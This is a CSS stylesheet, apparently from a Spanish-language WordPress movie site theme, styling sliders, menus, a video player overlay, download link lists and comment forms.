    height:20px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
#slider1 .item span.ytps, #slider2 .item span.ytps {
    float:left;
    font-size:13px;
    color:#999DA3;
    text-decoration:none
}
.customNavigation {
    text-align:center
}
.filtro_y {
	display: none;
    width:100%;
    float:left;
    margin-bottom:15px
}
.filtro_y h3 {
    margin:0;
    font-weight:600;
    font-size:15px;
    margin-bottom:15px;
    color:#7A8293;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif
}
.filtro_y h3 span {
    float:right;
    color:#AEBDCA
}
.filtro_y ul {
    font-size:13px;
    max-height:115px;
    overflow:hidden;
    overflow-y:scroll
}
.filtro_y ul li {
    float:left;
    width:47%;
    margin:1%
}
.filtro_y ul li a {
    color:#979CAE;
    text-shadow:0 1px 0 #FFF;
    width:96%;
    padding:6px 2%;
    text-align:center;
    float:left;
    background:rgba(238, 239, 244, 1);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.filtro_y ul li a:hover {
    color:#fff;
    text-shadow:none;
    background:#A983B7
}
.lateral a.add_movie {
	display:none;
    float:left;
    width:100%;
    text-align:center;
    padding:10px 0;
    color:rgba(255, 255, 255, 0.9);
    font-size:15px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    background:#8DC263;
    border-bottom:solid 1px #6A934A;
    margin-bottom:20px
}
.lateral a.add_movie:hover {
    color:#fff
}
#slider1, #slider2 {
    float:left;
    min-height:90px
}
.head_slider {
    float:left;
    width:98%;
    margin:0 1%;
    margin-bottom:8px
}
.head_slider h3 {
    font-size:18px;
    font-weight:300;
    float:left;
    margin-top:0;
    color:#222935
}
.head_slider .controles {
    float:right;
}
.head_slider .controles a.btn {
    border:solid 1px #222935;
    cursor:pointer;
    padding:0px 12px;
    padding-top:3px;
    font-size:16px;
    color:#222935;
    margin-left:3px;
    border-radius:3px
}
.head_slider .controles a.btn:hover {
    color:#000
}
#fixer, #fixer2 {
    -webkit-transition:all 300ms ease-in-out;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -o-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out
}
.topers {
    position:fixed;
    top:10px;
    width:200px
}
.infinito {
    width:100%;
    margin:10px auto
}
.infinito img {
    padding:10px 25px;
    background:#e9eaed;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.box_item h1 {
    font-size:23px;
    font-weight:300;
    float:left;
    margin-top:0;
    color:#8BBDE0;
    padding-bottom:15px;
    margin-bottom:20px;
    border-bottom:solid 1px #ddd;
    width:100%
}
.post_nuevo {
    width:94%;
    padding:3%;
    float:left
}
.post_nuevo form.posting {
    float:left;
    width:100%
}
.post_nuevo form.posting fieldset {
    width:100%;
    padding:0;
    margin-bottom:10px;
    float:left
}
.post_nuevo form.posting fieldset span.tip {
    font-size:12px;
    color:#AEAEAE;
    width:100%;
    padding:0;
    float:left;
    margin-top:7px;
    margin-bottom:20px
}
.post_nuevo form.posting fieldset span.tip a {
    color:#3D90AE
}
.post_nuevo form.posting fieldset span.tip i {
    font-style:normal;
    color:rgb(140, 140, 156);
    font-weight:bold
}
.post_nuevo form.posting fieldset .postform {
    width:100%;
    padding:10px;
    border:solid 1px #C0C0C0
}
.post_nuevo form.posting fieldset .postform option.level-0 {
    padding:5px 15px;
    margin:5px 0;
    background:#F2F2F2;
    color:#59606C;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.post_nuevo form.posting fieldset .postform option.level-0:before {
    content:"\f105";
    font-family:'icomoon';
    margin-right:5px;
    float:left
}
.post_nuevo form.posting fieldset .caja {
    border:solid 1px #C0C0C0;
    padding:10px 2%;
    width:96%;
    transition:all .5s ease-in-out 0
}
.post_nuevo form.posting fieldset .titulo {
    font-size:1.7em
}
.post_nuevo form.posting fieldset .resumen {
    padding:1% 2%;
    width:96%;
    height:80px;
    font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
    border:solid 1px #C0C0C0
}
.post_nuevo form.posting fieldset .caja:focus {
    border:solid 1px #13a9ff
}
.post_nuevo form.posting fieldset .resumen:focus {
    border:solid 1px #13a9ff
}
.post_nuevo form.posting fieldset .postform:focus {
    border:solid 1px #13a9ff
}
.post_nuevo form.posting fieldset .boton {
    background-color:#4F8EF5;
    position:relative;
    border:none;
    border-radius:3px;
    color:#fff;
    cursor:pointer;
    display:inline-block;
    font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size:14px;
    line-height:1.5;
    margin:6px 0;
    padding:10px 0;
    text-align:center;
    width:300px
}
.post_nuevo form.posting fieldset .boton:hover {
    background:#203DA7
}
.movie-editor-mt .wp-editor-container {
    border:1px solid #DEDEDE
}
.skl {
    display:none;
    width:750px;
    background:#FFF;
    float:left;
    padding:0 5px;
    top:0;
    z-index:2;
    box-shadow:0 -3px 0 4px #FFFFFF, 0 3px 5px 0 rgba(0, 0, 0, 0.28)
}
.skl .a {
    float:left;
    margin-left:-7px
}
.skl .a a.roce {
    color:#9EA6A9;
    text-shadow:0 1px 0 #FFF;
    font-size:14px;
    padding:10px 14px;
    float:left;
    margin:7px 3px;
    background:#F7F7F9;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.skl .a a.roce:hover {
    color:#000
}
.skl .a a.cc {
    background:#fff;
    font-size:28px;
    padding:3px 14px;
    padding-right:5px;
    color:#8BBDE0;
    cursor:pointer
}
.skl .b {
    float:right
}
.skl .b .boxs {
    padding:8px 0;
    padding-left:15px;
    border-left:solid 1px #ddd
}
.skl .b .boxs:before {
    content:"\f002";
    font-family:'icomoon';
    float:left;
    font-size:15px;
    color:#A9ABB3;
    padding:9px 0
}
.skl .b .boxs:hover:before {
    color:#8BBDE0
}
.skl .b .boxs input[type="text"] {
    color:#818181;
    width:75px;
    height:16px;
    line-height:20px;
    padding:9px 10px;
    border:0;
    font-size:15px;
    -webkit-transition:all 300ms ease-in-out;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -o-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out
}
.skl .b .boxs input[type="text"]:focus {
    width:150px
}
.skl .a img {
    width:auto;
    height:25px;
    padding:12px 0;
    float:left;
    padding-right:10px
}
.toprev {
    display:block;
    position:fixed
}
.menus {
    display:none;
    position:absolute;
    z-index:2;
    margin-top:51px;
    width:187px;
    background:rgba(255, 255, 255, 1);
    padding:0 10px;
    left:-3px
}
.menus ul li {
    float:left;
    width:100%;
    margin:5px 0;
    padding:5px 0;
    border-bottom:solid 1px #F7F7F9
}
.menus ul li:hover {
    background:#F7F7F9
}
.menus ul li:before {
    content:"\e623";
    font-family:'icomoon';
    float:left;
    margin-right:8px;
    margin-left:4px;
    margin-top:-1px;
    color:#B8C5CA;
    font-size:15px
}
.menus ul li:last-child {
    margin-bottom:8px;
    border-bottom:0
}
.menus ul li a {
    float:left;
    color:#9AA4A8;
    font-size:13px
}
.menus ul li:last-child a {
    border-bottom:0
}
.menus ul li a:hover {
    color:#000
}
.menus ul li.current-menu-item {
    background:#8BBDE0;
    border-bottom:solid 1px #8BBDE0
}
.menus ul li.current-menu-item a {
    color:#FFF
}
.menus ul li.current-menu-item a:hover {
    color:#fff
}
.menus ul li.current-menu-item:before {
    color:#fff
}
.menus ul li ul.sub-menu {
    display:none;
    float:left;
    margin-top:13px
}
.menus ul li ul.sub-menu li {
    margin-left:10px;
    margin-bottom:0
}
.menus ul li ul.sub-menu li:before {
    content:"-";
    speak:none;
    font-style:normal;
    font-weight:normal;
    font-variant:normal;
    text-transform:none;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    float:left;
    margin-right:8px;
    margin-left:4px;
    margin-top:-1px;
    color:#B8C5CA;
    font-size:15px
}
.menus ul li:hover>ul.sub-menu {
    display:block
}
.aviso {
    width:88.5%;
    float:left;
    padding:10px 3%;
    margin:15px 23px;
    position:relative;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.aviso a {
    color:#fff
}
.amarillo {
    background:#F7B155
}
.verde {
    background:#7CB258
}
.rojo {
    background:#D74B4B
}
.lila {
    background:#7A79A3
}
.azul {
    background:#558EF7
}
.naranja {
    background:#F78055
}
.aviso .icon {
    float:left;
    position:absolute;
    color:rgba(255, 255, 255, 0.8)
}
.aviso .icon b {
    font-size:40px
}
.aviso .contenido {
    color:rgba(255, 255, 255, 0.51);
    margin-left:50px !important
}
.aviso .contenido span {
    font-size:19px;
    line-height:26px;
    color:#FFF;
    width:100%;
    float:left;
    font-weight:300
}
.slider_home_box {
    width:98%;
    padding:2% 1%;
    float:left;
    margin-bottom:20px
}
.slider_home_box .slider {
    float:left;
    width:650px;
    max-height:250px;
    position:relative;
    overflow:hidden
}
.slider_home_box .slider .owl-pagination {
    margin-top:-44px
}
.slider_home_box .slider .owl-pagination .owl-page span {
    background:#fff;
    opacity:0.9;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.slider_home_box .slider .owl-pagination .active span {
    background:#B284CB;
    opacity:0.9;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.slider_home_box .slider .item_sh {
    width:100%;
    padding-top:40%;
    position:relative;
    overflow:hidden
}
.slider_home_box .slider .item_sh img {
    width:100%;
    margin-top:-40%;
    position:absolute
}
.slider_home_box .ads {
    float:right;
    width:300px;
    margin:0 5px
}
.rheader {
    display:none;
    width:100%;
    background:#262b36;
    padding:4px 0;
    position:fixed;
    z-index:5;
    top:0;
    moz-box-shadow:0px 1px 10px -4px #000;
    -webkit-box-shadow:0px 1px 10px -4px #000;
    box-shadow:0px 1px 10px -4px #000
}
.rheader .box {
    width:96%;
    padding:0 2%
}
.rheader .box .left {
    float:left
}
.rheader .box .right {
    float:right
}
.rheader .box .center {
    width:150px;
    margin:0 auto;
    text-align:center
}
.rheader .box .center img {
    height:45px;
    width:auto
}
.rheader .box .left a, .rheader .box .right a {
    font-size:20px;
    color:#FFF;
    padding:12px 8px;
    float:left;
    cursor:pointer
}
.rheader .box .left a:hover, .rheader .box .right a:hover {
    color:#8BBDE0
}
.icon-search{
	font-size:20px;
}
#single {
    width:100%;
    margin:-10px 0;
    float:left;
    position:relative
}
#single .s_left {
    margin-right:300px;
    width:calc(100% - 300px)
}
#single .s_left .sbox {
    width:94%;
    float:left;
    margin-right:2%;
    margin-bottom:15px;
    background:#fff;
    padding:2%;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
#single .s_left .sbox .imagen {
    float:left;
    width:26%;
    margin-right:3%
}
#single .s_left .sbox .imagen img {
    width:100%;
    height:auto
}
#single .s_left .sbox .data {
    float:left;
    width:71%
}
.data h1 {
    font-size:22px;
    line-height:30px;
    font-weight:300;
    color:#2A2A2A;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.data span.titulo_o {
    font-size:11px;
    width:100%;
    float:left;
    margin-bottom:10px;
    color:#C6CCD2
}
.data p.meta {
    width:100%;
	padding-bottom: 20px;
    float:left;
	word-break: break-all;
}
.data p.meta i {
    font-style:normal
}
.data p.meta span {
    padding:1px 5px;
    margin:1px;
    border:solid 1px #ddd;
    font-size:11px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.data p.meta span a {
    color:#739CC5
}
.data p.meta a {
    color:#739CC5
}
#single .s_right {
    width:300px;
    position:absolute;
    right:0;
    top:0
}
#single .s_right .categorias, #single .s_right .filtro_y {
    width:90%;
    padding:5%;
    background:#fff;
    margin-bottom:15px;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
.imdb_r {
	display:none;
    float:left;
    width:100%;
    margin:15px 0
}
.imdb_r .a {
    float:left;
    width:45px;
    position:absolute
}
.imdb_r .a span {
    background-color:#75BADD;
    border-radius:3px 3px 3px 3px;
    color:#FFF;
    font-size:24px;
    font-weight:bold;
    height:39px;
    line-height:40px;
    text-align:center;
    width:45px;
    display:inline-block;
    vertical-align:top
}
.imdb_r .b {
    float:left;
    width:calc(100% - 60px);
    margin-left:53px;
    margin-top:3px
}
.imdb_r .b .bar {
    margin-bottom:7px;
    overflow:hidden;
    width:130px;
    font-size:0;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 0
}
.imdb_r .b .bar span {
    float:left;
    display:block;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 -13px
}
.imdb_r .b span.dato {
    font-size:12px;
    color:#999
}
.imdb_r .b span.dato b {
    font-weight:300;
    margin-right:5px;
    color:#B8B8B8
}
p.meta_dd {
    float:left;
    width:calc(100% - 30px);
    margin-bottom:6px;
    padding-bottom:7px;
    position:relative;
    padding-left:30px;
    line-height:20px;
    color:#9198AB;
    border-bottom:solid 1px #E9EAED
}
p.meta_dd b {
    background:#E9EAED;
    padding:4px 0;
    margin-right:5px;
    color:#969DAE;
    position:absolute;
    top:0;
    left:0;
    width:22px;
    text-align:center;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    text-shadow:0px 1px #fff
}
p.meta_dd a {
    color:#739CC5
}
p.meta_dd:last-child {
    border-bottom:0
}
.enlaces_box {
    float:left;
    width:100%;
    margin:0;
    margin-bottom:-1px
}
.enlaces_box h3 {
    padding:5px 10px;
    border-bottom:solid 1px #8C8C9C;
    color:#7697D3
}
.enlaces_box ul.enlaces li.elemento {
    width:100%;
    float:left;
    padding:8px 0;
    color:#8C8C9C;
    border-bottom:solid 1px #E5E5E5;
    font-size:13px
}
.enlaces_box ul.enlaces li.headers {
    color:#4e5665;
    font-size:12px;
    background:#E9EAED;
    padding:10px 0;
    border-bottom:0;
    margin-bottom:9px;
    font-family:sans-serif;
    font-weight:600;
    border-radius:3px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px
}
.enlaces_box ul.enlaces li.header:hover {
    background:#F2F2F2
}
.enlaces_box ul.enlaces li.elemento span {
    width:20%;
    float:left;
    padding:5px 2%;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.enlaces_box ul.enlaces li.elemento span img {
    float:left;
    margin-right:10px
}
.enlaces_box ul.enlaces li.elemento span b {
    font-size:20px;
    float:left;
    margin-right:12px;
    margin-top:-4px;
    color:#598AF5
}
.enlaces_box ul.enlaces li.elemento span b.play {
    color:#70BEE2
}
.enlaces_box ul.enlaces li.elemento:last-child {
    border-bottom:0
}
.enlaces_box ul.enlaces li.elemento a {
    color:#969DAE
}
a.player_t {
    width:100%;
    float:left;
    text-align:center;
    margin:53% 0;
    padding:10% 0;
    font-size:13px;
    background:rgba(0, 0, 0, 0.58);
    text-shadow:0 1px 0 #000;
    color:#FFF;
    cursor:pointer
}
a.player_t b {
    font-size:20px;
    color:#FF3C3C
}
.video-container {
    padding:0;
    position:relative;
    padding-bottom:56.25%;
    padding-top:30px;
    height:0;
    overflow:hidden;
    float:left;
    width:100%;
    margin-top:10px;
    left:0
}
.video-container iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.galeria {
    float:left;
    width:98%;
    margin-bottom:15px;
    overflow:hidden;
    max-height:130px
}
.galeria .galeria_img {
    padding:2px
}
.galeria .galeria_img img {
    width:100%
}
#player2 {
    float:left;
    width:100%;
    padding:2% 0;
    background:#000;
    text-align:center;
    position:relative
}
.player_nav {
    width:100%;
    padding:0;
    float:left;
    background:#0F0F0F
}
.player_nav ul li {
    float:left;
    width:11.1%
}
.player_nav ul li a {
    float:left;
    width:100%;
    margin:0;
    text-align:center;
    background:#1D1D1D;
    color:#fff;
    padding:15px 0;
    font-size:18px
}
.player_nav ul li a:hover {
    color:#0CB5FF
}
.player_nav ul li a.selected {
    background:#000;
    color:#0CB5FF
}
.movieplay {
    display:block !important;
    padding:0;
    position:relative;
    padding-bottom:40.25%;
    padding-top:155px;
    height:0;
    overflow:hidden;
    width:100%;
    margin:0 auto;
    margin-top:-15px;
	margin-bottom:-15px;
    left:0
}
.movieplay iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
.clear {
    display:none
}
.fake_player {
    display:block !important;
    width:89%;
    position:relative;
    margin:0 auto;
    background:#000;
    padding-bottom:40.25%;
    padding-top:180px;
    margin-top:8px;
	margin-bottom:-15px;
    cursor:default
}
.fake_player img.cover {
    width:100%;
    position:absolute;
    bottom:0;
    left:0;
}
.fake_player section {
    position:absolute;
    display:none;
    width:100%;
    bottom:0;
    left:0
}
.fake_player section span.barra {
	display:none;
    float:left;
    width:96%;
    margin:0 2%;
    height:5px;
    background-color:rgba(255, 255, 255, 0.28);
    position:relative
}
.fake_player section span.barra span.progreso {
    background:rgba(255, 255, 255, 0.5);
    width:0;
    height:5px;
    position:absolute;
    top:0;
    left:0
}
.fake_player section span.barra span.played {
    background:#F00;
    width:1%;
    height:5px;
    position:absolute;
    top:0;
    left:0
}
.fake_player section span.controles {
    float:left;
    width:100%;
    margin:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
    background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.9));
    background-repeat:repeat-x;
    color:#fff;
    padding:0;
    -webkit-box-shadow:0px 9px 10px -5px #000;
    box-shadow:0px 9px 10px -5px #000;
    text-overflow:ellipsis;
    white-space:pre-wrap;
    overflow:hidden;
    text-shadow:-1px 0px 3px rgba(0, 0, 0, 1)
}
.fake_player section span.controles b.aa {
	display:none;
    float:left;
    font-size:27px;
    padding:10px 0;
    padding-right:10px;
    padding-left:10px;
    color:#FFF
}
.fake_player section span.controles b.bb {
	display:none;
    float:left;
    font-size:27px;
    padding:10px 0;
    padding-right:10px;
    padding-left:10px;
    color:#fff
}
.fake_player section span.controles b.cc {
	display:none;
    float:right;
    font-size:21px;
    padding:13px 0;
    padding-right:10px;
    padding-left:10px;
    color:#fff
}
.fake_player section span.controles b:hover {
    color:#F00
}
.fake_player section span.controles i {
    font-style:normal;
    float:left;
    font-size:15px;
    color:#fff;
    padding:16px;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight:600
}
.fake_player section span.controles i span {
    font-weight:300;
    font-size:11px;
    text-transform:uppercase;
    color:rgba(255, 255, 255, 0.62);
    margin-left:5px
}
.fake_player section span.controles b.logo {
    float:right;
    padding:12px 5px
}
.fake_player section span.controles b.logo img {
    width:auto;
    height:20px;
    -webkit-transition:-webkit-filter 1s;
    -webkit-filter:grayscale(1);
    filter:url(filters.svg#grayscale);
    filter:gray;
    opacity:0.5
}
.no_play {
    display:block !important;
    font-size:17px;
    color:#8E8E8E
}
.no_play b {
    font-size:49px;
    color:#A481B7
}
.comentarios {
    float:left;
    width:94%;
    padding:2%;
    margin-right:2%;
    margin-bottom:5px;
    background:#fff;
    webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
.themeform h3.heading, h3.comment-reply-title {
    font-size:20px;
    font-weight:300;
    color:#5D749D;
    margin-bottom:15px
}
#comments {
    margin:0
}
#pinglist-container {
    display:none
}
.comment-tabs {
    border-bottom:2px solid #eee;
    margin-bottom:20px
}
.comment-tabs li {
    float:left;
    margin-bottom:-2px
}
.comment-tabs li a {
    font-weight:600;
    padding:0 10px 10px;
    display:block;
    color:#aaa;
    border-bottom:2px solid #eee
}
.comment-tabs li a:hover {
    color:#444;
    border-color:#ccc
}
.comment-tabs li span {
    background-color:#eee;
    padding:0 6px;
    margin-left:8px;
    -webkit-border-radius:4px;
    border-radius:4px
}
.comment-tabs li i {
    margin-right:6px
}
.comment-tabs li.active a {
    color:#3b8dbd;
    border-bottom-color:#3b8dbd
}
.pinglist {
    margin-bottom:20px
}
.commentlist li, .pinglist li {
    padding-left:60px;
    font-size:14px;
    line-height:22px;
    font-weight:400
}
.commentlist .comment-body, .pinglist li {
    clear:both;
    position:relative;
    padding-bottom:15px
}
.commentlist .comment-author, .commentlist .comment-meta, .commentlist .comment-awaiting-moderation {
    font-size:13px;
    display:block;
    float:left;
    line-height:20px
}
.commentlist .comment-author {
    margin-right:6px
}
.commentlist .fn, .pinglist .ping-link {
    color:#80A6CB;
    font-size:15px;
    font-style:normal;
    font-weight:300
}
.commentlist .says {
    display:none
}
.commentlist .avatar {
    position:absolute;
    left:-60px;
    top:0;
    width:48px;
    height:48px;
    border-radius:4px
}
.commentlist .comment-meta:before, .pinglist .ping-meta:before {
    color:#CDCDD2;
    content:"\e94e";
    font-family:'icomoon';
    font-size:11px;
    vertical-align:4%;
    float:left;
    margin-right:5px
}
.commentlist .comment-meta a, .pinglist .ping-meta {
    color:#CDCDD2;
    font-size:11px
}
a.comment-edit-link {
    color:#FD9D9D !important
}
.commentlist .reply {
    font-size:13px;
    line-height:16px
}
.commentlist .reply a {
    color:#9CA7BE;
    font-size:11px
}
.commentlist .reply a:hover {
    color:#444
}
.comment-awaiting-moderation {
    color:#3b8dbd;
    font-style:normal
}
.pinglist li {
    padding-left:0
}
.commentlist .comment-body p {
    margin-bottom:8px;
    color:#8C8C9C;
    clear:both;
    box-shadow:0 1px 0 0 rgba(0, 0, 0, 0.09);
    padding:10px;
    font-weight:300
}
.commentlist .comment-body strong {
    font-weight:bold
}
.commentlist .comment-body em {
    font-style:italic
}
.commentlist .comment-body ol li {
    list-style:decimal;
    margin-left:2em;
    padding:0
}
.commentlist .comment-body ul li {
    list-style:square;
    margin-left:2em;
    padding:0
}
.commentlist li.bypostauthor > .comment-body:after, .commentlist li.comment-author-admin>.comment-body:after {
    background:rgba(164, 218, 133, 1);
    display:block;
    position:absolute;
    content:"\f111";
    color:#fff;
    line-height:12px;
    width:12px;
    font-style:normal;
    font-family:'icomoon';
    text-align:center
}
.commentlist li.comment-author-admin>.comment-body:after {
    content:"\f00c"
}
.commentlist li.bypostauthor > .comment-body:after, .commentlist li.comment-author-admin>.comment-body:after {
    top:32px;
    left:-28px;
    font-size:11px;
    padding:2px;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-right-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomright:3px;
    border-top-left-radius:3px;
    border-bottom-right-radius:3px
}
.commentlist li li.bypostauthor > .comment-body:after, .commentlist li li.comment-author-admin>.comment-body:after {
    top:22px;
    left:-26px;
    font-size:8px;
    padding:1px;
    -webkit-border-radius:2px;
    border-radius:2px
}
.commentlist li li {
    padding-left:48px;
    margin:0
}
.commentlist li li .avatar {
    width:36px;
    height:36px;
    left:-48px;
    top:0
}
.commentlist li li .comment-meta {
    left:70px
}
.comments-nav {
    margin-bottom:20px;
    width:100%;
    float:left;
    font-size:13px
}
.comments-nav a {
    font-weight:300;
    font-size:12px;
    background:#ECEFF1;
    color:#8C8C9C;
    padding:8px 10px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.comments-nav .nav-previous {
    float:left
}
.comments-nav .nav-next {
    float:right
}
.logged-in-as, .comment-notes, .form-allowed-tags {
    display:none
}
#respond {
    position:relative
}
#reply-title {
    margin-bottom:5px;
    float:left;
    width:100%
}
li #reply-title {
    font-size:0;
    margin:0 !important;
    padding:0;
    height:0;
    border-top:0
}
#cancel-comment-reply-link {
    color:rgba(255, 255, 255, 0.78);
    background:#3489F9;
    padding:2px 13px;
    display:block;
    position:absolute;
    right:0;
    top:6px;
    font-size:11px;
    border-radius:3px
}
#cancel-comment-reply-link:hover {
    color:#fff
}
#commentform {
    margin-bottom:25px;
    font-size:12px;
    width:100%;
    padding:0;
    float:left
}
#commentform p.comment-form-author {
    width:49%;
    float:left
}
#commentform p.comment-form-email {
    width:49%;
    float:right
}
#commentform p.comment-form-url, #commentform p.comment-form-comment {
    clear:both
}
#commentform label {
    padding:10px 0;
    font-weight:300;
    display:block;
    color:#8C8C9C;
    font-size:14px
}
#commentform input[type="text"], #commentform textarea {
    max-width:95.5%;
    width:95.5%;
    height:30px;
    border:solid 1px #CBD2D6;
    padding:0 2%;
    background:#FFF;
    transition:all .5s ease-in-out 0
}
#commentform textarea {
    height:40px;
    padding:2%
}
#commentform p.form-submit {
    margin-top:10px
}
#commentform p.form-submit .submit {
    position:relative;
    border:none;
    color:rgba(255, 255, 255, 0.78);
    text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);
    cursor:pointer;
    display:inline-block;
    font-size:13px;
    line-height:1.5;
    padding:7px 20px;
    text-align:center;
    border-radius:3px;
    background-color:transparent;
    background-image:-moz-linear-gradient(#8BBDE0 0, #75AED5 100%);
    background-image:-webkit-linear-gradient(#8BBDE0 0, #75AED5 100%);
    background-image:linear-gradient(#8BBDE0 0, #75AED5 100%);
    background-repeat:repeat-x
}
#commentform p.form-submit .submit:hover {
    color:#fff;
    background-color:transparent;
    background-image:-moz-linear-gradient(#4C68A1 0, #405889 100%);
    background-image:-webkit-linear-gradient(#4C68A1 0, #405889 100%);
    background-image:linear-gradient(#4C68A1 0, #405889 100%);
    background-repeat:repeat-x
}
.logged-in #reply-title {
    margin-bottom:20px
}
.logged-in #commentform p.comment-form-comment {
    margin-top:10px
}
.logged-in #commentform p.comment-form-comment label {
    display:none
}
p.must-log-in {
    background:#ECEFF1;
    text-align:center;
    padding:26px 0;
    margin:15px 0;
    color:#8C8C9C;
    width:100%;
    float:left
}
p.must-log-in a {
    font-weight:bold
}
.themeform h3.heading span {
    color:#FFF;
    background:#A4DA85;
    padding:1px 10px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    font-size:19px
}
#commentform textarea:focus, #commentform input[type="text"]:focus {
    border:solid 1px #A983B7
}
.realse {
    width:98%;
    margin-right:2%
}
a.ssocial {
    width:49%;
    float:left;
    padding:10px 0;
    text-align:center;
    margin-bottom:15px;
    color:rgba(255, 255, 255, 0.69);
    font-size:15px
}
a.ssocial:hover {
    color:#fff
}
a.facebook {
    background:#687EC3
}
a.twitter {
    background:#5BC2F7;
    float:right
}
.ads_300 {
    width:300px;
    float:left;
    margin-bottom:15px
}
.rmenus {
    display:none;
    position:absolute;
    z-index:2;
    margin-top:39px;
    width:94%;
    background:#fff;
    border-bottom:solid 1px #CBD5E4;
    padding:0 3%;
    left:0
}
.rmenus ul li {
    float:left;
    width:100%;
    margin:5px 0;
    padding:8px 0;
    border-bottom:solid 1px #F0F0F0
}
.rmenus ul li.current-menu-item {
    background:#8BBDE0;
    border-bottom:solid 1px #8BBDE0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.rmenus ul li.current-menu-item a, .rmenus ul li.current-menu-item:before, .rmenus ul li.current-menu-item a:hover {
    color:#FFF
}
.rmenus ul li:last-child {
    border-bottom:0
}
.rmenus ul li:before {
    content:"\e623";
    font-family:'icomoon';
    float:left;
    margin-right:4px;
    margin-left:8px;
    margin-top:0px;
    color:#B8C5CA;
    font-size:18px
}
.rmenus ul li a {
    float:left;
    color:#9AA4A8;
    font-size:17px
}
.rmenus ul li a:hover {
    color:#739CC5
}
.rmenus ul li ul.sub-menu {
    display:none;
    margin-top:28px
}
.rmenus ul li ul.sub-menu li {
    margin-left:10px
}
.rmenus ul li ul.sub-menu li:before {
    content:"-";
    margin-right:10px
}
.rmenus ul li:hover>ul.sub-menu {
    display:block
}
.rbuscar {
    display:none;
    position:absolute;
    top:56px;
    left:0;
	padding:2%;
    width:96%;
    background:rgb(233, 234, 237)
}
.rbuscar .textar {
    width:100%;
    margin:10px 0
}
.rbuscar .textar input[type="text"] {
    border:0;
    font-size:20px;
    width:calc(100% - 45px);
    background:transparent;
    color:#66696E
}
.rbuscar .textar:before {
	display:none;
    content:"\f002";
    font-family:'icomoon';
    float:right;
    font-size:20px;
    color:#A9ABB3;
    width:45px;
    text-align:center
}
.sbox .descargas {
    width:100%;
    float:left;
    margin:15px 0;
    background-color:#fff
}
.sbox .descargas .pver {
    float:left
}
.sbox .descargas .pver li {
    float:left;
    border-bottom:1px solid #ddd;
    width:100%;
    padding:5px 0
}
.sbox .descargas .pver li:last-child {
    border-bottom:0
}
.sbox .descargas .pver li a {
    color:#ABB0B8;
    text-shadow:0 1px 0 #FFF;
    font-size:12px;
    width:100%;
    float:left
}
.sbox .descargas .pver li a span {
    float:left;
    width:20%;
    padding:5px 2.5%;
    text-align:left
}
.sbox .descargas .pver li a span img {
    float:left;
    margin-right:10px
}
.sbox .descargas .pver li a .op {
    border:0px;
    color:#8C8C9C
}
.sbox .descargas .pver li a:hover {
    color:#6D6D6D
}
.sbox .descargas .pver li a:hover span {
    border-color:#ddd
}
.sbox .descargas .pver li:hover {
    border-color:#ccc
}
.sbox .descargas .pver .bg-a {
    background-color:#eee
}
